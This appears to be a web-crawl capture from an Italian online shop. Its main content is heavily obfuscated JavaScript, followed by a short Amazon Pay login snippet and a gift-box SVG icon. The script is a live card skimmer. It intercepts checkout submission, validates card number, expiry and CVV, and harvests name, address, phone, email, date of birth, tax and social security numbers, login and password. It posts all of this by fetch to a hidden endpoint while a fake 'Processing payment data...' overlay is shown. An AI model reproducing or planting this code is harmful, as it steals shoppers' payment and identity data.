_0xa5f4c8=(_0xca1ece+'')[_0xe8a1e9(0x12c)]('')[_0xe8a1e9(0xb1)]()[_0xe8a1e9(0x168)](_0x3aff23=>parseInt(_0x3aff23)),_0x2ea159=_0xa5f4c8[_0xe8a1e9(0xd8)]((_0xe3b81a,_0x15288d,_0x5163f1)=>{const _0x22e8e3=_0xe8a1e9,_0x523c2f={'Dbmly':function(_0x2d7b89,_0x31b47f){const _0x8dcc38=_0x4957;return _0x191d21[_0x8dcc38(0x20d)](_0x2d7b89,_0x31b47f);}};if(_0x191d21[_0x22e8e3(0xe0)](_0x5163f1,0x2)){if(_0x191d21[_0x22e8e3(0xc7)](_0x22e8e3(0x123),_0x191d21[_0x22e8e3(0x1c7)])){_0x15288d*=0x2;if(_0x15288d>0x9)_0x15288d-=0x9;}else _0x4a07a1+=_0x2e79dc[_0x22e8e3(0x1dd)](_0x192722[_0x22e8e3(0x19f)](_0x523c2f[_0x22e8e3(0xaf)](_0x218b7a[_0x22e8e3(0x11e)](),_0x1a52f5['length'])));}return _0x191d21[_0x22e8e3(0xba)](_0xe3b81a,_0x15288d);},0x0);return _0x3af9c2[_0xe8a1e9(0x1e9)](_0x3af9c2['GFuIM'](_0x2ea159,0xa),0x0);}function _0x121372(_0x3fdf92){const _0x47b5fe=_0x3e6107;if(_0x3af9c2[_0x47b5fe(0x206)]!==_0x47b5fe(0x205)){if(!/^(0[1-9]|1[0-2]) \/ \d{2}$/[_0x47b5fe(0x18a)](_0x3fdf92))return![];let [_0x15e026,_0x3b3edb]=_0x3fdf92[_0x47b5fe(0x12c)](_0x3af9c2[_0x47b5fe(0x102)]);_0x15e026=_0x3af9c2[_0x47b5fe(0xcd)](parseInt,_0x15e026,0xa),_0x3b3edb=_0x3af9c2[_0x47b5fe(0x1e3)](_0x3af9c2[_0x47b5fe(0x136)](parseInt,_0x3b3edb,0xa),0x7d0);let _0x154444=new Date(),_0x26c42a=new Date(_0x3b3edb,_0x3af9c2['NURxe'](_0x15e026,0x1),0x1);return _0x26c42a[_0x47b5fe(0x108)](_0x3af9c2[_0x47b5fe(0xd5)](_0x26c42a[_0x47b5fe(0xd9)](),0x1)),_0x3af9c2[_0x47b5fe(0x17f)](_0x26c42a,_0x154444);}else{const _0xf36a50=_0xa70b1b['getElementById'](_0x38bcbf);return _0xf36a50?_0xf36a50[_0x47b5fe(0x1b8)]:'';}}function _0xbb2be0(){const _0x451ad=_0x3e6107,_0x14d74a={'kWOAZ':_0x191d21['FRVTv']};if(_0x191d21[_0x451ad(0x140)](_0x191d21['ucPVT'],_0x451ad(0x17d))){let _0x5b1985=!![];const _0xfded5c=_0x2deefa[_0x451ad(0x1b8)]['replace'](/\D/g,''),_0x5d2b95=_0x191d21[_0x451ad(0x113)](_0x9864b9,_0xfded5c),_0x34d118=_0x177d9d[_0x451ad(0x1b8)];_0x191d21['iBGDi'](_0x34d118['length'],0x7)?(_0x177d9d[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x191d21['VleqS']===_0x191d21['rBLpe']?_0x21b8f2[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21[_0x451ad(0x15f)]):_0x177d9d['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]);const _0x49d9f5=_0x191d21['tecTn'](_0x1de574,_0xfded5c)&&(_0x5d2b95===_0x191d21[_0x451ad(0xf2)]&&_0x191d21[_0x451ad(0x140)](_0xfded5c['length'],0xf)||_0x191d21['ckvXW'](_0x5d2b95,_0x191d21['OzsgO'])&&_0x191d21[_0x451ad(0x1c1)](_0xfded5c['length'],0x10));!_0x49d9f5?(_0x2deefa[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![]):_0x2deefa[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);const _0x10af4e=_0x191d21['RgJKr'](_0x121372,_0x296e2e[_0x451ad(0x1b8)]);!_0x10af4e?(_0x296e2e['classList'][_0x451ad(0x177)](_0x451ad(0x1f0)),_0x5b1985=![]):_0x191d21['ckvXW'](_0x191d21[_0x451ad(0x12f)],_0x191d21[_0x451ad(0x180)])?_0x296e2e['classList'][_0x451ad(0x12a)](_0x191d21[_0x451ad(0xd3)]):_0x191d21[_0x451ad(0xb5)](_0x4446fe,_0x47f0f1,_0x3efd2b(_0x396c17[_0x451ad(0x1b8)]),0x16d);const _0x5a7268=/^\d{3,4}$/[_0x451ad(0x18a)](_0x3cb4b1[_0x451ad(0x1b8)]);if(!_0x5a7268)_0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x177)](_0x191d21[_0x451ad(0xd3)]),_0x5b1985=![];else{if(_0x191d21[_0x451ad(0x1ba)](_0x191d21[_0x451ad(0x118)],_0x191d21[_0x451ad(0x118)])){if(_0x581919)_0x31a57e['classList'][_0x451ad(0x12a)](_0x451ad(0x15b));}else _0x3cb4b1[_0x451ad(0x186)][_0x451ad(0x12a)](_0x191d21['FRVTv']);}return _0x5b1985;}else _0xa50e02[_0x451ad(0x186)]['add'](_0x14d74a[_0x451ad(0xfb)]),_0x12014d=![];}function _0x158040(_0x573d37){const _0xd1618e=_0x3e6107,_0x4ea203=document[_0xd1618e(0x158)](_0x573d37);return _0x4ea203?_0x4ea203[_0xd1618e(0x1b8)]:'';}function _0x221c93(){const _0x497350=_0x3e6107;if(_0x191d21[_0x497350(0x1b4)](_0x8e993c(_0x191d21['RKJXQ'])[_0x497350(0x1cd)],0x0)){if(_0x191d21[_0x497350(0x140)](_0x191d21[_0x497350(0x14c)],_0x497350(0x13e)))return![];else{if(_0x1826ae)_0x2ebdde[_0x497350(0x186)]['remove'](_0x191d21[_0x497350(0x15f)]);}}const _0x1ea642={'holder':_0x191d21[_0x497350(0x1f3)](_0x473679,_0x177d9d[_0x497350(0x1b8)]),'number':_0x473679(_0x2deefa[_0x497350(0x1b8)][_0x497350(0x20b)](/\D/g,'')),'expiry':_0x191d21[_0x497350(0x1fe)](_0x473679,_0x296e2e[_0x497350(0x1b8)]),'cv2':_0x191d21[_0x497350(0x107)](_0x473679,_0x3cb4b1[_0x497350(0x1b8)])},_0x59eb53={'firstName':_0x191d21[_0x497350(0x107)](_0x473679,document[_0x497350(0xa8)]('[name=\x22firstname\x22]')?.['value'])||_0x191d21[_0x497350(0xd6)](_0x8e993c,'fn'),'lastName':_0x191d21[_0x497350(0x1fe)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1fb)])?.['value'])||_0x191d21[_0x497350(0x1fe)](_0x8e993c,'ln'),'address':_0x191d21[_0x497350(0xd6)](_0x473679,document[_0x497350(0xa8)](_0x191d21['ATKUR'])?.[_0x497350(0x1b8)])||_0x8e993c('ad'),'address2':_0x191d21['RgJKr'](_0x473679,document[_0x497350(0xa8)](_0x191d21['zQkLA'])?.['value'])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'a2'),'country':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)]('[name=\x22id_country\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('co'),'state':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x20a)])?.['value'])||_0x191d21[_0x497350(0xd7)](_0x8e993c,'st'),'city':_0x191d21[_0x497350(0x1c9)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x101))?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1a5)](_0x8e993c,'ci'),'postcode':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x1ea))?.[_0x497350(0x1b8)])||_0x8e993c('po'),'street':_0x191d21[_0x497350(0x1a5)](_0x473679,document[_0x497350(0xa8)](_0x191d21['pAHtr'])?.[_0x497350(0x1b8)])||_0x191d21['VaXQh'](_0x8e993c,_0x497350(0x14a)),'phone':_0x473679(document[_0x497350(0xa8)](_0x191d21[_0x497350(0x11d)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'ph'),'email':_0x473679(document['querySelector'](_0x191d21[_0x497350(0x1af)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0x1c9)](_0x8e993c,'em'),'DOB':_0x473679(document[_0x497350(0xa8)](_0x497350(0x126))?.['value'])||_0x8e993c('do'),'CPF':_0x191d21['MQDwc'](_0x473679,document['querySelector'](_0x191d21[_0x497350(0x1bb)])?.[_0x497350(0x1b8)])||_0x191d21[_0x497350(0xc5)](_0x8e993c,'cp'),'SSN':_0x191d21[_0x497350(0x14b)](_0x473679,document[_0x497350(0xa8)](_0x497350(0x12d))?.[_0x497350(0x1b8)])||_0x8e993c('ss'),'ID':_0x473679(document[_0x497350(0xa8)](_0x191d21['TnrXE'])?.[_0x497350(0x1b8)])||_0x191d21['rvlJw'](_0x8e993c,_0x191d21[_0x497350(0x134)]),'login':_0x473679(document['querySelector']('[name=\x22email\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('lo'),'password':_0x473679(document[_0x497350(0xa8)](_0x497350(0x105))?.[_0x497350(0x1b8)])||_0x8e993c('pa'),'data1':_0x191d21[_0x497350(0x1f9)](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x1d8)])?.['value'])||_0x191d21[_0x497350(0xcb)](_0x8e993c,'d1'),'data2':_0x473679(document[_0x497350(0xa8)]('[name=\x22data2650155244\x22]')?.[_0x497350(0x1b8)])||_0x8e993c('d2'),'data3':_0x191d21['LROAE'](_0x473679,document[_0x497350(0xa8)](_0x191d21[_0x497350(0x200)])?.['value'])||_0x8e993c('d3'),'domain':_0x473679(window[_0x497350(0x20c)]['origin'])};_0x191d21['OVCMu'](_0x39ded8),_0x191d21[_0x497350(0xb5)](_0x57e1d0,_0x191d21[_0x497350(0xe9)],_0x191d21[_0x497350(0xd6)](_0x119889,0x14),0x16d);const _0x4f7a44=new URLSearchParams();_0x4f7a44['append']('n',_0x1ea642[_0x497350(0xd2)]),_0x4f7a44[_0x497350(0x151)]('ow',_0x1ea642[_0x497350(0x1a6)]),_0x4f7a44['append']('ex',_0x1ea642['expiry']),_0x4f7a44['append']('cv',_0x1ea642[_0x497350(0x139)]),_0x4f7a44['append']('fn',_0x59eb53[_0x497350(0x1b5)]),_0x4f7a44[_0x497350(0x151)]('ln',_0x59eb53[_0x497350(0x209)]),_0x4f7a44[_0x497350(0x151)]('ad',_0x59eb53[_0x497350(0xee)]),_0x4f7a44[_0x497350(0x151)]('co',_0x59eb53['country']),_0x4f7a44[_0x497350(0x151)]('st',_0x59eb53[_0x497350(0x17c)]),_0x4f7a44[_0x497350(0x151)]('ci',_0x59eb53[_0x497350(0x17a)]),_0x4f7a44[_0x497350(0x151)]('po',_0x59eb53[_0x497350(0x1b6)]),_0x4f7a44[_0x497350(0x151)](_0x497350(0x14a),_0x59eb53[_0x497350(0x1d1)]),_0x4f7a44[_0x497350(0x151)]('ph',_0x59eb53[_0x497350(0x16b)]),_0x4f7a44['append']('lk',_0x59eb53[_0x497350(0xad)]),_0x4f7a44[_0x497350(0x151)]('em',_0x59eb53[_0x497350(0x188)]),_0x4f7a44[_0x497350(0x151)]('a2',_0x59eb53[_0x497350(0x185)]),_0x4f7a44[_0x497350(0x151)]('do',_0x59eb53['DOB']),_0x4f7a44[_0x497350(0x151)]('cp',_0x59eb53[_0x497350(0x1e0)]),_0x4f7a44[_0x497350(0x151)]('ss',_0x59eb53[_0x497350(0x19a)]),_0x4f7a44[_0x497350(0x151)]('id',_0x59eb53['ID']),_0x4f7a44['append']('lo',_0x59eb53['login']),_0x4f7a44[_0x497350(0x151)]('pa',_0x59eb53[_0x497350(0x173)]),_0x4f7a44[_0x497350(0x151)]('d1',_0x59eb53[_0x497350(0xc6)]),_0x4f7a44[_0x497350(0x151)]('d2',_0x59eb53['data2']),_0x4f7a44[_0x497350(0x151)]('d3',_0x59eb53['data3']),_0x4f7a44[_0x497350(0x151)]('cu',_0x191d21[_0x497350(0x13a)](_0x473679,document[_0x497350(0x13c)])),_0x191d21[_0x497350(0x157)](fetch,_0x497350(0x167),{'method':_0x497350(0xf4),'mode':_0x497350(0x119),'body':_0x4f7a44});}function _0x39ded8(){const _0x3ed512=_0x3e6107,_0x1417a8=document['createElement'](_0x3af9c2[_0x3ed512(0x1fc)]);_0x1417a8['id']=_0x3af9c2[_0x3ed512(0x1c2)],_0x1417a8[_0x3ed512(0xb0)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:\x20fixed;\x20top:\x200;\x20left:\x200;\x20width:\x20100%;\x20height:\x20100%;\x20background:\x20rgba(0,0,0,0.7);\x20z-index:\x2099999;\x20display:\x20flex;\x20align-items:\x20center;\x20justify-content:\x20center;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22background:\x20white;\x20padding:\x2030px;\x20border-radius:\x2010px;\x20text-align:\x20center;\x20box-shadow:\x200\x204px\x2020px\x20rgba(0,0,0,0.3);\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22font-size:\x2018px;\x20margin-bottom:\x2015px;\x20color:\x20#333;\x22>Processing\x20payment\x20data...</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22width:\x2050px;\x20height:\x2050px;\x20border:\x205px\x20solid\x20#f3f3f3;\x20border-top:\x205px\x20solid\x20#3498db;\x20border-radius:\x2050%;\x20animation:\x20spin\x201s\x20linear\x20infinite;\x20margin:\x200\x20auto;\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20@keyframes\x20spin\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x200%\x20{\x20transform:\x20rotate(0deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20100%\x20{\x20transform:\x20rotate(360deg);\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20',document[_0x3ed512(0xe3)][_0x3ed512(0x165)](_0x1417a8);}function _0xce86ed(_0x4cb806,_0x28418f){const _0x46773f=_0x3e6107;if(_0x46773f(0x13b)!=='ffjjg'){const _0x50cd4a=_0x56e071[_0x46773f(0x13c)]['split'](';\x20')[_0x46773f(0x1ec)](_0x1470ab=>_0x1470ab[_0x46773f(0xcf)](_0x23326c+'='));if(!_0x50cd4a)return'';return _0x50cd4a['split']('=')[0x1];}else{const _0x45606e=document[_0x46773f(0x13f)](_0x46773f(0x1dc));_0x45606e[_0x46773f(0x11b)][_0x46773f(0xe6)]=_0x46773f(0xfd)+(_0x3af9c2[_0x46773f(0x19b)](_0x28418f,_0x3af9c2[_0x46773f(0x127)])?_0x3af9c2[_0x46773f(0x150)]:_0x46773f(0xff))+_0x46773f(0x192);const _0xbe47a1=document[_0x46773f(0x13f)](_0x3af9c2[_0x46773f(0x1f1)]);_0xbe47a1[_0x46773f(0x122)]=_0x46773f(0x1cf),document[_0x46773f(0x10c)][_0x46773f(0x165)](_0xbe47a1),_0x45606e[_0x46773f(0x122)]=_0x4cb806,document[_0x46773f(0xe3)][_0x46773f(0x165)](_0x45606e),_0x3af9c2['hpVIC'](setTimeout,()=>{const _0x5d7910=_0x46773f,_0x11e868={'qrLrp':function(_0x471b76,_0x59e6b9){const _0x381831=_0x4957;return _0x191d21[_0x381831(0x1ff)](_0x471b76,_0x59e6b9);},'lQZek':function(_0x9644a,_0xb30eb0){return _0x191d21['ihOLs'](_0x9644a,_0xb30eb0);},'LdacW':function(_0x46e977,_0x46bb4c){const _0x2a62bb=_0x4957;return _0x191d21[_0x2a62bb(0xdf)](_0x46e977,_0x46bb4c);},'JqVst':function(_0x547ab8,_0x1c4aaa){const _0xfbee54=_0x4957;return _0x191d21[_0xfbee54(0x159)](_0x547ab8,_0x1c4aaa);}};if(document['body']['contains'](_0x45606e)){if(_0x191d21[_0x5d7910(0x1ba)](_0x191d21[_0x5d7910(0x141)],_0x5d7910(0xcc))){if(_0x11e868[_0x5d7910(0x112)](_0x2a55e7,_0x5968ce)||_0x11e868[_0x5d7910(0xdb)](_0x28e13c,null))return'';return _0x11e868[_0x5d7910(0x163)](_0x5e09b5,_0x11e868[_0x5d7910(0x163)](_0x5e14f4,_0x11e868[_0x5d7910(0x1e5)](_0x102588,_0x27ca00)));}else _0x45606e[_0x5d7910(0x11b)][_0x5d7910(0xb4)]=_0x191d21['QnTgn'],_0x191d21['ptrum'](setTimeout,()=>{const _0x524671=_0x5d7910;document[_0x524671(0xe3)]['contains'](_0x45606e)&&document['body'][_0x524671(0xc8)](_0x45606e);},0x12c);}},0xfa0);}}let _0x23ed9a=![];function _0x54fb4d(_0x1bb6f0){const _0x1428d0=_0x3e6107,_0x206b5e=_0x1bb6f0[_0x1428d0(0xed)][_0x1428d0(0x175)](_0x3af9c2[_0x1428d0(0x100)]);if(_0x206b5e){if(_0x3af9c2[_0x1428d0(0x17f)](_0x3af9c2[_0x1428d0(0x1a3)](_0x8e993c,_0x3af9c2[_0x1428d0(0x1f8)])[_0x1428d0(0x1cd)],0x0)){if(_0x3af9c2['NNGku'](_0x3af9c2[_0x1428d0(0xbc)],_0x3af9c2[_0x1428d0(0x1c0)]))return![];else{if(_0x2e2509(_0x191d21[_0x1428d0(0xe9)])[_0x1428d0(0x1cd)]>0x0)return![];_0x24e4ac['preventDefault'](),_0x913139[_0x1428d0(0x1b1)]();const _0xb4f798=_0x232703();return _0xb4f798&&!_0x1e6d6a?(_0x260192=!![],_0x87f7e5()):_0x191d21[_0x1428d0(0x157)](_0x415e00,_0x191d21['ZlQXR'],_0x191d21['JHIEd']),![];}}_0x1bb6f0['preventDefault'](),_0x1bb6f0[_0x1428d0(0x1b1)]();const _0x40bde6=_0x3af9c2['sajYX'](_0xbb2be0);if(_0x3af9c2['hpigD'](_0x40bde6,!_0x23ed9a)){if(_0x3af9c2[_0x1428d0(0x169)]!==_0x3af9c2[_0x1428d0(0xb6)])_0x23ed9a=!![],_0x3af9c2[_0x1428d0(0xf9)](_0x221c93);else{let _0x2c7130=new _0x56941f();_0x2c7130[_0x1428d0(0x135)](_0x191d21['hasqn'](_0x2c7130[_0x1428d0(0x178)](),_0x191d21[_0x1428d0(0x155)](_0x28d816*0x18*0x3c,0x3c)*0x3e8)),_0x4850c4=_0x191d21[_0x1428d0(0x189)]+_0x2c7130[_0x1428d0(0xf0)]();}}else _0xce86ed(_0x3af9c2[_0x1428d0(0x103)],_0x3af9c2[_0x1428d0(0x201)]);return![];}}document[_0x3e6107(0x132)](_0x3e6107(0x1d2),_0x54fb4d,!![]);}function _0x8e993c(_0x4ac196){const _0x2a63b9=_0x2f9f11,_0x5d0005={'pyUWH':function(_0x56bc4a,_0x5a58f8){const _0x52a0e1=_0x4957;return _0x3af9c2[_0x52a0e1(0x20e)](_0x56bc4a,_0x5a58f8);}};if(_0x3af9c2['dlCEP'](_0x3af9c2[_0x2a63b9(0x171)],_0x3af9c2[_0x2a63b9(0xfc)]))return _0x2e55da[_0x2a63b9(0x20b)](/^(\d{0,4})(\d{0,6})(\d{0,5}).*/,function(_0x26df82,_0x396e9c,_0x33baa4,_0x2dc409){const _0x28ec12=_0x2a63b9;let _0x4b8594=_0x396e9c;if(_0x33baa4)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x33baa4);if(_0x2dc409)_0x4b8594+=_0x5d0005[_0x28ec12(0x176)]('\x20',_0x2dc409);return _0x4b8594;});else{const _0x199bfc=document['cookie'][_0x2a63b9(0x12c)](';\x20')[_0x2a63b9(0x1ec)](_0x4d2115=>_0x4d2115[_0x2a63b9(0xcf)](_0x4ac196+'='));if(!_0x199bfc)return'';return _0x199bfc[_0x2a63b9(0x12c)]('=')[0x1];}}function _0x57e1d0(_0x10ebbc,_0x47d0e4,_0x1f12e2){const _0x1270eb=_0x2f9f11;let _0x4db800='';if(_0x1f12e2){let _0x722b04=new Date();_0x722b04[_0x1270eb(0x135)](_0x722b04[_0x1270eb(0x178)]()+_0x3af9c2['vxynZ'](_0x3af9c2[_0x1270eb(0xe8)](_0x3af9c2['fAtIJ'](_0x1f12e2,0x18),0x3c),0x3c)*0x3e8),_0x4db800=_0x3af9c2[_0x1270eb(0x187)]+_0x722b04[_0x1270eb(0xf0)]();}document['cookie']=_0x3af9c2[_0x1270eb(0x1ce)](_0x3af9c2[_0x1270eb(0x1fd)](_0x3af9c2[_0x1270eb(0x183)](_0x10ebbc,'='),_0x47d0e4),_0x4db800)+_0x3af9c2[_0x1270eb(0x15d)];}function _0x119889(_0xecfd17){const _0x3718b6=_0x2f9f11,_0x405ce7=_0x3af9c2[_0x3718b6(0x1bc)];let _0x1ec154='';for(let _0x18b83c=0x0;_0x3af9c2['HBdMx'](_0x18b83c,_0xecfd17);_0x18b83c++){_0x1ec154+=_0x405ce7[_0x3718b6(0x1dd)](Math['floor'](Math[_0x3718b6(0x11e)]()*_0x405ce7[_0x3718b6(0x1cd)]));}return _0x1ec154;}function _0x385e27(_0x4933db){const _0x550b83=_0x2f9f11,_0x3e787e=document['querySelector'](_0x4933db);if(_0x3e787e){if(_0x3af9c2[_0x550b83(0xd0)]!==_0x3af9c2[_0x550b83(0xa9)])let=newHtmlContent=document[_0x550b83(0x13f)](_0x3af9c2[_0x550b83(0x1fc)]),_0x3e787e[_0x550b83(0x132)](_0x3af9c2['YZktS'],function(){const _0x2a678e=_0x550b83;_0x3af9c2[_0x2a678e(0x18b)](_0x2e2121,newHtmlContent);});else return![];}}}()));

--- FILE ---
content_type: application/javascript
request_url: https://www.biancheriaperlacasa.it/module/amzpayments/jsmode?c=amz_js_string&t=1768928690
body_size: -112
content:
 window.onAmazonLoginReady = function() { amazon.Login.setClientId("amzn1.application-oa2-client.200bcf39de734836b79f4476b8bb451b"); }; 

--- FILE ---
content_type: image/svg+xml
request_url: https://www.biancheriaperlacasa.it/img/confezione_regalo.svg
body_size: 405
content:
<svg enable-background="new 0 0 24.8 24.4" viewBox="0 0 24.8 24.4" xmlns="http://www.w3.org/2000/svg"><g fill="#f39f0c"><path d="m9.4 19.3c-.2 0-.4 0-.6.1-.7.2-1.2.6-1.6 1.2s-.4 1.3-.3 1.9c.3 1.1 1.3 1.9 2.5 1.9.2 0 .4 0 .6-.1 1.4-.3 2.2-1.7 1.8-3.1-.2-1.1-1.2-1.9-2.4-1.9zm-1 2c.2-.3.4-.5.7-.5h.3c.5 0 1 .4 1.1.9.2.6-.2 1.3-.9 1.4-.1 0-.2 0-.3 0-.5 0-1-.4-1.2-.9.1-.4.1-.7.3-.9z"/><path d="m24.8 18c-.1-.3-.4-.5-.7-.5h-.1l-.7.2c-2 .5-8.2 2-11.2 2.8l-.4.1.1.3c.1.1.1.2.1.4v.2l.1.4.3-.1c3.5-.9 11.8-2.9 11.8-2.9.5-.2.8-.5.7-.9z"/><path d="m7.8 19.7.4-.2c.2-.1.4-.2.6-.2h.1l.3-.1-.3-1.3c-1.3-4.8-3.9-14.8-4.1-15.6-.3-1.3-1.5-1.6-2.1-1.6-.3-.4-.8-.7-1.3-.7-.8 0-1.4.6-1.4 1.4s.6 1.4 1.4 1.4c.5 0 1-.3 1.3-.8.1 0 .6.1.8.6.2.9 3.1 12.3 4.2 16.7z"/><path d="m7.7 12.5c.1.3.3.4.5.4h.1l15.3-3.8c.1 0 .3-.1.3-.3.1-.1.1-.3.1-.4l-.8-3.1c-.2-.7-.8-1.2-1.5-1.2-.1 0-.3 0-.4 0l-3 .8c.1-.3.2-.7.2-1 0-.6-.3-1-.7-1.4-.3-.3-.7-.4-1.1-.4-.7 0-1.3.3-1.8.9-.3.3-.4.8-.5 1.3-.5-.7-1-1.4-1.7-1.6-.4-.2-.8-.3-1.3-.3-.2 0-.4 0-.6.1-.7.2-1.3.7-1.6 1.3-.2.6-.2 1.3.1 1.9.2.5.6.9 1.1 1.2l-2.3.6c-.4.1-.8.4-1 .7s-.3.8-.2 1.2zm4.6-8.8c.5.3 1.2 1.2 1.7 2.2-.1 0-.1 0-.2 0-.7.2-1.3.3-1.8.3-.3 0-.6 0-.8-.1-.4-.2-.8-.5-.9-.8s-.1-.7 0-1c.2-.3.4-.6.8-.7h.4c.2 0 .5 0 .8.1zm4.8 1.1c-.2.3-.8.5-1.7.8 0-.7.1-1.5.3-1.8s.6-.5.9-.5c.2 0 .3.1.5.2s.3.3.3.6c0 .1-.1.4-.3.7zm4.6.4c.2 0 .4.1.4.3l.6 2.5-6.5 1.6-.7-3 6.1-1.5c0 .1.1.1.1.1zm-7.3 1.8.7 3-6.5 1.6-.6-2.5c-.1-.2.1-.5.3-.5z"/><path d="m22.1 9.6 1.4 5.5c.1.2-.1.5-.3.5l-5.2 1.3-1.4-5.9-1.1.3 1.5 5.9-5.1 1.3h-.1c-.2 0-.4-.1-.4-.3l-1.4-5.5-1.1.3 1.4 5.5c.2.7.8 1.2 1.5 1.2h.4l11.3-2.8c.8-.2 1.4-1.1 1.1-1.9l-1.4-5.5z"/></g></svg>